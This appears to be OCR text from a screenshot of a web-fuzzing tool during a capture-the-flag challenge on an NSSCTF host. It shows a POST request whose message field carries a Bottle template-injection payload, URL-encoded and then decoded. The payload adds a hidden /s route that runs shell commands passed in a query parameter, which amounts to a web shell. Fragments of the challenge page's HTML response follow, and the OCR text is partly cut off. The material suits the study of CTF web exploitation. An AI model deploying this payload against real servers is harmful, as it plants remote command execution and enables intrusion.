 Codec
编码
Web
WS
Fuzzer
数据对比
History
Web Fuzzer
MITM 交互式劫持
2 3 5
发送请求
强制 HTTPS
Request 322 bytes
1 POST /submit HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28
3 Accept-Language: zh-CN,zh;q=0.9,
4 Cookie: Hm_lvt_648a44a949074de73
1746667619,1746942884; HMACCOUNT
Hm_lpvt_648a44a949074de73151ffaa
5 Accept-Encoding: gzip, deflate
6 Origin: http://node4.anna.nssctf
7 Cache-Control: max-age=0
8 Accept: text/html,application/xh
image/webp,image/apng,*/*;q=0.8,
9 Referer: http://node4.anna.nssct
10 Content-Type: application/x-www-
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
13 Content-Length auto : 334
14
15 message=%27%27%27%0D%0A++++%25+from+bottle+import+Bottle%2C+request%0D%0A
++++%25+app%3D__import__%28%27sys%27%29.modules%5B%27__main__%27%5D.
__dict__%5B%27app%27%5D%0D%0A++++%25+app.
route%28%22%2Fs%22%2C%22GET%22%2Clambda+%3A__import__%28%27os%27%29.
popen%28request.params.get%28%27lalala%27%29%29.read%28%29%29%0D%0A
++++%27%27%27
编码结果
替换内容
1 '''
2 % from bottle import Bottle, request
3 % app=__import__('sys').modules['__main__'].__dict__
['app']
4 % app.route("/s","GET",lambda :__import__('os').popen
(request.params.get('lalala')).read())
5 '''
渲染
编码
远端地址:1.14.71.254:2873
时间:36156ms; 总耗时:362
URL:http://node4.anna.nss
8...
="post">
打出题人"
ss="btn-custom">发布留言</but
174 </form>
175
176 <div class="message-list mt-4">
177 <div class="d-flex justify-content-between
align-items-center mb-3">
178 <h4 class="mb-0">最新留言（1条）</h4>
179 <small class="text-muted">点击右侧清理按钮可清空列表</sm
180 </div>
181
182 <div class="message-card">
183 <div class="message-content">''' '''</div>
184 <small class="message-time">#1 - 刚刚</small>
185 </div>
186 </div>
187 </div>